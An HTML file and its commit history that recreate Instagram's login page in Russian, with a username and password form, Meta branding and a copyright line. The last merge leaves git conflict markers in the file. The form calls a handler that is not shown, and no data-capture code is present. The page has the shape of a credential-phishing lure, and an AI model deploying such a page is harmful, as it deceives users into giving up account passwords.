
==== pages/loginpage.html @ 1acf5d3b "Rasulbek" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="icon" type="image/png" href="./img/insta-fav.ico" />
  <title>Instagram</title>
  <style>
    * {
      border: none;
      box-sizing: border-box;
      font-family: Arial, Helvetica, sans-serif;
      margin: 0;
      padding: 0;
    }

    body {
      background-color: #fafafa;
      height: 100vh;
    }

    main {
      height: 100vh;
      margin: auto;
      max-width: 935px;
    }

    a {
      text-decoration: none;
    }

    h1 {
      margin: 20px 0;
    }

    ul {
      list-style: none;
    }

    .flex {
      display: -webkit-box;
      display: -moz-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }

    .direction-column {
      -webkit-box-direction: normal;
      -webkit-box-orient: vertical;
      -moz-box-direction: normal;
      -moz-box-orient: vertical;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    .justify-content-center {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
    }

    .align-items-center {
      -webkit-box-align: center;
      -moz-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }

    .flex-wrap {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
    }

    .panel {
      background-color: white;
      border: 1px solid #dbdbdb;
      margin-bottom: 10px;
      padding: 10px;
    }

    #auth {
      max-width: 350px;
    }

    #mobile {
      max-width: 454px;
    }

    #mobile img {
      height: 618px;
    }

    .login-with-fb,
    form {
      width: 100%;
    }

    .register,
    form {
      padding: 30px 20px;
    }

    .login-with-fb {
      padding: 30px 20px 20px 20px;
    }

    form .sr-only {
      display: none;
    }

    form input {
      background-color: #fafafa;
      border: 1px solid #dbdbdb;
      border-radius: 3px;
      color: #808080;
      margin-bottom: 8px;
      padding: 10px 10px;
      width: 100%;
    }

    form input::placeholder {
      color: #808080;
    }

    form input:focus {
      border: 1px solid #808080;
      outline: none;
    }

    form button {
      background-color: #0095f6;
      border-radius: 5px;
      color: #fff;
      font-weight: bold;
      height: 35px;
      margin-top: 10px;
      width: 100%;
    }

    .separator span {
      background-color: #dbdbdb;
      height: 1px;
      width: calc(100% - 10px);
    }

    .separator .or {
      color: #808080;
      font-weight: bold;
    }

    .separator {
      padding: 0 20px;
    }

    .separator span:first-child {
      margin-right: 10px;
    }

    .separator span:last-child {
      margin-left: 10px;
    }

    .login-with-fb a {
      color: #385185;
    }

    .login-with-fb>a {
      font-size: 12px;
    }

    .login-with-fb div a {
      font-weight: bold;
    }

    .login-with-fb div {
      margin-bottom: 15px;
    }

    .register * {
      font-size: 14px;
    }

    .register a {
      color: #0095f6;
      font-weight: bold;
    }

    .register p {
      margin-right: 5px;
    }

    .app-download {
      padding: 15px;
    }

    .app-download p {
      padding: 10px 0;
    }

    .app-download img {
      height: 40px;
      margin: 0 5px;
    }

    footer {
      margin: 0 auto 30px auto;
      max-width: 935px;
    }

    footer ul {
      margin-bottom: 20px;
    }

    footer ul li {
      margin: 0 10px 10px;
    }

    footer ul li a {
      color: #385185;
    }

    footer .copyright {
      color: #808080;
    }

    footer ul li a,
    footer .copyright {
      font-weight: bold;
      text-align: center;
      text-transform: uppercase;
    }

    .loading-overlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      z-index: 1000;
      justify-content: center;
      align-items: center;
    }

    .loader {
      border: 5px solid #f3f3f3;
      border-top: 5px solid #0095f6;
      border-radius: 50%;
      width: 50px;
      height: 50px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    button:disabled {
      background-color: #b2dffc;
      cursor: not-allowed;
    }

    @media screen and (max-width: 767px) {
      main {
        margin: 30px auto 50px auto;
      }

      footer .copyright,
      footer ul li a {
        font-size: 13px;
      }
    }
  </style>
</head>

<body>
  <div class="loading-overlay flex" id="loadingOverlay">
    <div class="loader"></div>
  </div>

  <main class="flex align-items-center justify-content-center">
    <section id="mobile" class="flex"></section>
    <section id="auth" class="flex direction-column">
      <div class="panel login flex direction-column">
        <h1 title="Instagram" class="flex justify-content-center">
          <img src="./instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
        </h1>
        <form id="loginForm" onsubmit="return submitForm(event)">
          <input type="text" id="username" name="username" required
            placeholder="Телефон, имя пользователя или эл. адрес" />
          <input type="password" id="password" name="password" required placeholder="Пароль" />
          <button id="btn" type="submit">Войти</button>
        </form>
        <div class="flex separator align-items-center">
          <span></span>
          <div class="or">или</div>
          <span></span>
        </div>
        <div class="login-with-fb flex direction-column align-items-center">
          <div>
            <img />
            <a>Войти через Facebook</a>
          </div>
          <a href="index1.html">Забыли пароль?</a>
        </div>
      </div>
      
      <div class="panel register flex justify-content-center">
        <p style="font-size: 13px">У вас ещё нет аккаунта?</p>
        <a href="#" style="font-size: 13px">Зарегистрироваться</a>
      </div>
      <div class="app-download flex direction-column align-items-center">
        <p>Установите приложение.</p>
        <div class="flex justify-content-center">
          <img src="./apple-button.png" alt="Imagem com a logo da Apple Store"
            title="Imagem com a logo da Apple Store" />
          <img src="./googleplay-button.png" alt="Imagem com a logo da Google Play"
            title="Imagem com a logo da Google Play" />
        </div>
      </div>
    </section>
  </main>

  <footer>
    <ul class="flex flex-wrap justify-content-center">
      <li><a href="#">Meta</a></li>
      <li><a href="#">Информация</a></li>
      <li><a href="#">Вакансии</a></li>
      <li><a href="#">Помощь</a></li>
      <li><a href="#">API</a></li>
      <li><a href="#">Конфиденциальность</a></li>
      <li><a href="#">Условия</a></li>
      <li><a href="#">Места</a></li>
      <li><a href="#">Instagram Lite</a></li>
      <li><a href="#">Threads</a></li>
      <li><a href="#">Meta Verified</a></li>
    </ul>
    <p class="copyright">© 2024 Instagram from Meta</p>
  </footer>

</body>

</html>

==== commit befef92b: "update project" ====
--- a/pages/loginpage.html
+++ b/pages/loginpage.html
@@ -297,7 +297,7 @@
     <section id="auth" class="flex direction-column">
       <div class="panel login flex direction-column">
         <h1 title="Instagram" class="flex justify-content-center">
-          <img src="./instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
+          <img src="../img/instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
         </h1>
         <form id="loginForm" onsubmit="return submitForm(event)">
           <input type="text" id="username" name="username" required
@@ -326,9 +326,9 @@
       <div class="app-download flex direction-column align-items-center">
         <p>Установите приложение.</p>
         <div class="flex justify-content-center">
-          <img src="./apple-button.png" alt="Imagem com a logo da Apple Store"
+          <img src="../img/apple-button.png" alt="Imagem com a logo da Apple Store"
             title="Imagem com a logo da Apple Store" />
-          <img src="./googleplay-button.png" alt="Imagem com a logo da Google Play"
+          <img src="../img/googleplay-button.png" alt="Imagem com a logo da Google Play"
             title="Imagem com a logo da Google Play" />
         </div>
       </div>
@@ -349,7 +349,7 @@
       <li><a href="#">Threads</a></li>
       <li><a href="#">Meta Verified</a></li>
     </ul>
-    <p class="copyright">© 2024 Instagram from Meta</p>
+    <p class="copyright">© 2026 Instagram from Meta</p>
   </footer>
 
 </body>

==== commit 0a534cf0: "merge changes" ====
--- a/pages/loginpage.html
+++ b/pages/loginpage.html
@@ -297,7 +297,11 @@
     <section id="auth" class="flex direction-column">
       <div class="panel login flex direction-column">
         <h1 title="Instagram" class="flex justify-content-center">
+<<<<<<< HEAD
           <img src="../img/instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
+=======
+          <img src="./instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
+>>>>>>> 1acf5d3bcefc42fe1a421dda9bec3bf82e1aa785
         </h1>
         <form id="loginForm" onsubmit="return submitForm(event)">
           <input type="text" id="username" name="username" required
@@ -326,9 +330,15 @@
       <div class="app-download flex direction-column align-items-center">
         <p>Установите приложение.</p>
         <div class="flex justify-content-center">
+<<<<<<< HEAD
           <img src="../img/apple-button.png" alt="Imagem com a logo da Apple Store"
             title="Imagem com a logo da Apple Store" />
           <img src="../img/googleplay-button.png" alt="Imagem com a logo da Google Play"
+=======
+          <img src="./apple-button.png" alt="Imagem com a logo da Apple Store"
+            title="Imagem com a logo da Apple Store" />
+          <img src="./googleplay-button.png" alt="Imagem com a logo da Google Play"
+>>>>>>> 1acf5d3bcefc42fe1a421dda9bec3bf82e1aa785
             title="Imagem com a logo da Google Play" />
         </div>
       </div>
@@ -349,7 +359,11 @@
       <li><a href="#">Threads</a></li>
       <li><a href="#">Meta Verified</a></li>
     </ul>
+<<<<<<< HEAD
     <p class="copyright">© 2026 Instagram from Meta</p>
+=======
+    <p class="copyright">© 2024 Instagram from Meta</p>
+>>>>>>> 1acf5d3bcefc42fe1a421dda9bec3bf82e1aa785
   </footer>
 
 </body>
